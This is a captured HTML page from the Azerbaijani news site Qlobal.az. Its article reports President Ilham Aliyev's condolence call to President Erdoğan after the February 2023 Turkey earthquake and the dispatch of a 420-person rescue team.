

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/202302061635-ilham-eliyev-erdoana-zeng-etdi/
body_size: 12467
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>İlham Əliyev Ərdoğana zəng etdi &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Azərbaycan Respublikasının Prezidenti İlham Əliyev fevralın 6-da Türkiyə Respublikasının Prezidenti Rəcəb Tayyib Ərdoğana zəng edib.  Bu barədə Azərbaycan Prezidentinin Mətbuat Xidməti məlum" />
		<meta name="keywords" content="Azərbaycan, Türkiyə, Prezidenti, qardaş, Dövlət, bağlı, Tayyib, başçısı, Əliyev, Rəcəb, İlham, adından, zəlzələ, ölkəyə, vurğulayıb, bildirib, Respublikasının, Ərdoğana, xalqına, Prezident" />
		<!-- for Facebook -->          
		<meta property="og:title" content="İlham Əliyev Ərdoğana zəng etdi" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-02/1675686977_1675663033_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/202302061635-ilham-eliyev-erdoana-zeng-etdi/" />
		<meta property="og:description" content="Azərbaycan Respublikasının Prezidenti İlham Əliyev fevralın 6-da Türkiyə Respublikasının Prezidenti Rəcəb Tayyib Ərdoğana zəng edib.  Bu barədə Azərbaycan Prezidentinin Mətbuat Xidməti məlum" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="İlham Əliyev Ərdoğana zəng etdi" />
		<meta name="twitter:description" content="Azərbaycan Respublikasının Prezidenti İlham Əliyev fevralın 6-da Türkiyə Respublikasının Prezidenti Rəcəb Tayyib Ərdoğana zəng edib.  Bu barədə Azərbaycan Prezidentinin Mətbuat Xidməti məlum" />
		<meta name="twitter:keywords" content="Azərbaycan, Türkiyə, Prezidenti, qardaş, Dövlət, bağlı, Tayyib, başçısı, Əliyev, Rəcəb, İlham, adından, zəlzələ, ölkəyə, vurğulayıb, bildirib, Respublikasının, Ərdoğana, xalqına, Prezident" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-02/1675686977_1675663033_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
									<li><a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title"><b><font color="red">İlham Əliyev Ərdoğana zəng etdi</font></b></h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-02/1675686977_1675663033_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?1768713342" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Fevral 06</div>
									<div class="calendar-time">
										<font>16:35</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">462 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Azərbaycan Respublikasının Prezidenti İlham Əliyev fevralın 6-da Türkiyə Respublikasının Prezidenti Rəcəb Tayyib Ərdoğana zəng edib.<br />
<br />
Bu barədə Azərbaycan Prezidentinin Mətbuat Xidməti məlumat yayıb.<br />
<br />
Dövlət başçısı Türkiyədə baş vermiş zəlzələ nəticəsində çoxsaylı insan tələfatı və dağıntılarla bağlı xəbərin Azərbaycanı çox sarsıtdığını və kədərləndirdiyini deyib.<br />
<br />
Prezident İlham Əliyev zəlzələ zamanı həlak olanlarla bağlı Türkiyə Prezidenti Rəcəb Tayyib Ərdoğana, onların ailələrinə və qardaş Türkiyə xalqına şəxsən öz adından və xalqımız adından başsağlığı çatdırıb, yaralananların tezliklə şəfa tapmasını dilədiyini bildirib.<br />
<br />
Azərbaycan Prezidenti qeyd edib ki, bu, böyük fəlakətdir və ölkəmiz Türkiyənin bu dərdinə şərik çıxır. Dövlət başçısı vurğulayıb ki, Azərbaycan və Türkiyə hər zaman bir-birinin yanındadır.<br />
<br />
Rəcəb Tayyib Ərdoğan zəngə və başsağlığına görə dərin təşəkkürünü bildirib.<br />
<br />
Dövlət başçısı deyib ki, onun tapşırığına əsasən, 420 nəfərdən ibarət xilasedici heyət artıq qardaş ölkəyə göndərilib və hadisə yerinə çatan kimi Türkiyədən olan həmkarları ilə birlikdə dərhal fəaliyyətə başlayacaq.<br />
<br />
Prezident İlham Əliyev vurğulayıb ki, ehtiyac duyulan ləvazimatlarla bağlı yardım da yaxın vaxtlarda qardaş ölkəyə yola salınacaq.<br />
<br />
Türkiyə Prezidenti bu qardaş dəstəyinə görə dövlət başçısına və Azərbaycan xalqına minnətdarlığını ifadə edib.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azer-bayramov-iqtisadiyyat-nazirinin-muavini-teyin-edildi/">Azər Bayramov iqtisadiyyat nazirinin müavini təyin edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hikmet-haciyev-qazaxistanin-azerbaycandaki-sefiri-ile-grusdu/">Hikmət Hacıyev Qazaxıstanın Azərbaycandakı səfiri ilə görüşdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-vaqif-xacatryan-ve-daha-3-neferi-ermenistana-tehvil-verdi/">Azərbaycan Vaqif Xaçatryan və daha 3 nəfəri Ermənistana təhvil verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/47-gunluk-icra-bascisindan-aciceyim-in-mudiri-sikayet-edibmis-200-min-isteyib/">47 günlük icra başçısından "Ağçiçəyim" in müdiri şikayət edibmiş - 200 min istəyib...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/orulanmis-budce-vesaitleri-ve-kreditler-yeni-proqramin-icrasina-ynldile-bilermi/">Oğrulanmış büdcə vəsaitləri və kreditlər yeni proqramın icrasına yönldilə bilərmi?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-terterde-zavodun-yenidenqurmadan-sonra-acilisinda-istirak-etdi/">Prezident Tərtərdə zavodun yenidənqurmadan sonra açılışında iştirak etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iran-prezidenti-etirazcilarin-numayendeleri-ile-grusdu/">İran Prezidenti etirazçıların nümayəndələri ilə görüşdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bmt-nin-bas-katibi-iran-hakimiyyetine-cairis-edib/">BMT-nin Baş katibi İran hakimiyyətinə çağırış edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezidentin-sedrliyi-ile-musavire-kecirildi/">Prezidentin sədrliyi ilə müşavirə keçirildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-mehkemede-hakim-zu-zune-etiraz-edib/">Azərbaycanda məhkəmədə hakim özü-özünə etiraz edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ukrayna-xezerde-lukoila-mexsus-uc-qazma-qurusunu-vurdu/">Ukrayna Xəzərdə "Lukoil"a məxsus üç qazma qurğusunu vurdu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xarici-lkeye-casusluq-eden-sexs-saxlanildi-odlu-silah-hisseleri/">Xarici ölkəyə casusluq edən şəxs saxlanıldı: Odlu silah hissələri...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nesimi-rayonunu-hazirda-kim-idare-edir/">Nəsimi rayonunu hazırda kim idarə edir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/isvecreden-baki-ve-irevana-cairis/">İsveçrədən Bakı və İrəvana çağırış</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iranda-hakimiyyete-qarsi-kecirilen-etiraz-aksiyalarinda-lenlerin-sayi-artib/">İranda hakimiyyətə qarşı keçirilən etiraz aksiyalarında ölənlərin sayı artıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-xarici-ve-yerli-investorlari-azerbaycana-sermaye-qoymaa-cairdi/">Prezident xarici və yerli investorları Azərbaycana sərmayə qoymağa çağırdı</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
